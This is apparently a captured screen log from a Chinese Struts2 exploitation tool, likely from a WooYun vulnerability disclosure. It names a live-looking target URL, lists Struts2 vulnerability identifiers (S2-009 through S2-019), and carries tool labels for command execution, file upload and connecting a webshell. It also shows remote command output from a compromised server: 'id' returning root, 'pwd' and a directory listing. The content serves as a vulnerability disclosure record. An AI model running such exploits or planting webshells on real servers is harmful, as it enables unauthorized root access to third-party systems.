 目标: http://www.doujiang.com/lifeIndex!index.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls 执行 保存结果
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root)
★K8cmd-> pwd
================================================================================
/usr/local/resin-pro-3.0.21
★K8cmd-> ls
================================================================================
1.txt
automake
backup
bin
conf
config.log
config.status
configure
contrib
c:\tmp
hs_err_pid1610.log
httpd.exe
httpd.pid
lib
libexec
libtool
LICENSE
licenses
log
logs
Makefile
Makefile.in
modules
php
README
resin.pid
www.wooyun.org